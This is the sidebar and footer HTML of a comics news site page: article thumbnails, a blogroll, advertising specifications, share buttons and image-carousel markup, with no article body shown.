            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/horror-beat-the-inconsequential-28-years-later-the-bone-temple-delivers-gonzo-thrills/" rel="bookmark" class="td-image-wrap" title="Horror Beat: The Inconsequential 28 YEARS LATER: THE BONE TEMPLE Delivers Gonzo Thrills"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Horror Beat: The Inconsequential 28 YEARS LATER: THE BONE TEMPLE Delivers Gonzo Thrills" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Bone-Temple-Cover-Photo-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Bone-Temple-Cover-Photo-712x440.jpg" width="356" height="220" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Horror Beat: The Inconsequential 28 YEARS LATER: THE BONE TEMPLE Delivers Gonzo Thrills" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Bone-Temple-Cover-Photo-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Bone-Temple-Cover-Photo-712x440.jpg" width="356" height="220"></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/horror-beat-the-inconsequential-28-years-later-the-bone-temple-delivers-gonzo-thrills/" rel="bookmark" title="Horror Beat: The Inconsequential 28 YEARS LATER: THE BONE TEMPLE Delivers Gonzo Thrills">Horror Beat: The Inconsequential 28 YEARS LATER: THE BONE TEMPLE Delivers Gonzo Thrills</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/gabriel-serrano-denis/">Gabriel Serrano Denis</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:00:31-05:00">01/20/2026 4:00 pm</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/storm-shadow-and-scarlett-return-g-i-joe-21/" rel="bookmark" class="td-image-wrap" title="Storm Shadow and Scarlett Return in G.I. JOE #21"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="Storm Shadow" title="Storm Shadow and Scarlett Return in G.I. JOE #21" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/GI-Joe-21-Feature-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/GI-Joe-21-Feature-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Storm Shadow" title="Storm Shadow and Scarlett Return in G.I. JOE #21" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/GI-Joe-21-Feature-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/GI-Joe-21-Feature-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/storm-shadow-and-scarlett-return-g-i-joe-21/" rel="bookmark" title="Storm Shadow and Scarlett Return in G.I. JOE #21">Storm Shadow and Scarlett Return in G.I. JOE #21</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:45:56-05:00">01/20/2026 2:45 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/lore-olympus-prime-video/" rel="bookmark" class="td-image-wrap" title="LORE OLYMPUS ordered to series by Prime Video"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="lore olympus hades kissing persephone" title="LORE OLYMPUS ordered to series by Prime Video" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2024/07/Lore-Olympus-2-e1722101560240-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2024/07/Lore-Olympus-2-e1722101560240-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="lore olympus hades kissing persephone" title="LORE OLYMPUS ordered to series by Prime Video" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2024/07/Lore-Olympus-2-e1722101560240-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2024/07/Lore-Olympus-2-e1722101560240-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/lore-olympus-prime-video/" rel="bookmark" title="LORE OLYMPUS ordered to series by Prime Video">LORE OLYMPUS ordered to series by Prime Video</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:21:36-05:00">01/20/2026 2:21 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/soli-deo-gloria-wins-2026-fnac-france-inter-comics-prize/" rel="bookmark" class="td-image-wrap" title="Soli Deo Gloria wins 2026 Fnac France Inter Comics Prize"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="Soli Deo Gloria wins 2026 Fnac France Inter Comics Prize" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/solideogloria-1-e1768590624473-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/solideogloria-1-e1768590624473-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Soli Deo Gloria wins 2026 Fnac France Inter Comics Prize" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/solideogloria-1-e1768590624473-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/solideogloria-1-e1768590624473-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/soli-deo-gloria-wins-2026-fnac-france-inter-comics-prize/" rel="bookmark" title="Soli Deo Gloria wins 2026 Fnac France Inter Comics Prize">Soli Deo Gloria wins 2026 Fnac France Inter Comics Prize</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:00:23-05:00">01/20/2026 2:00 pm</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br>
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br>
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br>
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br>
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br>
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br>
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br>
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br>
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br>
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br>
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br>
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br>
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br>
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br>
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br>
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br>
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal&#160;</a></p>
<p>PODCASTS<br>
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br>
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br>
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br>
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_2 tdi_9 td_block_template_4">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ADVERTISEMENT</span></h4></div><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div data-rocket-location-hash="fc4265d05a7c40aed8974e36b18d7e57" class="tdc-footer-wrap">

                <!-- Footer -->
				<div data-rocket-location-hash="033ea9887592fd617753242a91917274" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" title="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title="" width="465" height="192"></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="e30bc3e91d5bbd91bdfb3de5920174e1" class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12 wpb_row td-pb-row">
<style scoped="">.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_14 wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}.tdi_14{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_14{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_13_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_16 wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_17 tdm-content-horiz-center td-pb-border-top td_block_template_4" data-td-block-uid="tdi_17">
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_18 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_18 .tdm-title-line:after{background:#000000}.tdi_18 .tdm-title-line{width:100px;height:29px}.tdi_18:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_18 .tdm-title-line{width:120px}.tdi_18 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_18 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_18"><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_20 wpb_row td-pb-row">
<style scoped="">.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}.tdi_20{padding-top:80px!important;padding-bottom:80px!important}.tdi_20 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_20{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_22 wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped="">.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_22{width:60%!important}}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_23 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4" data-td-block-uid="tdi_23">
<style>@media (max-width:767px){.tdi_23{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_23 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_23 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_24 tagdiv-type td-pb-border-top td_block_template_4" data-td-block-uid="tdi_24">
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_26 wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_28"></div></div></div></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-364027" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-364027">
				<span id="sharing-facebook-364027" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-364027" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-364027">
				<span id="sharing-twitter-364027" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-364027" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-364027">
				<span id="sharing-mastodon-364027" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-364027" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-364027">
				<span id="sharing-linkedin-364027" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-364027" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-364027">
				<span id="sharing-tumblr-364027" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-364027" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-364027">
				<span id="sharing-reddit-364027" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-364027" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/#print?share=print" target="_blank" aria-labelledby="sharing-print-364027">
				<span id="sharing-print-364027" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-364027" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20The%20Creative%20Arts%20Emmys%20are%20a%20snooze%2C%20but%20the%20winners%20aren%27t&body=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-creative-arts-emmys-are-a-snooze-but-the-winners-arent%2F&share=email" target="_blank" aria-labelledby="sharing-email-364027" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="3388c1a960" data-email-share-track-url="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=email">
				<span id="sharing-email-364027" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-364027-69704b2a536d8" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=364027&origin=www.comicsbeat.com&obj_id=40170576-364027-69704b2a536d8" data-name="like-post-frame-40170576-364027-69704b2a536d8" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading…</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69704b2a53a1a
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="5da8f9a296ccf0e8e5f8be6ea934ad00" class="grofile-hash-map-6891002971a19f0cdc497372f36edfed">
		</div>
		</div>
				<div data-rocket-location-hash="d04bd206c1d10bdb7945bcb0cfc562cc" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="52844bbc9fe29c4aa174b18f1c007a45" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&#160;</span>
			</div>
		</div>
		<div data-rocket-location-hash="01f7fbc837f08cebfc2ac48b76c3281c" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="0a5d8dfa79cf81095e8ae05eea91adb3" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white" />
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF" />
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white" />
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF" />
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="7d3b9c6e98f1a27c1b6d82404b29cacc" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white" />
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF" />
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="6ff7cb7ff518a159a3ed5af134366eb2" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
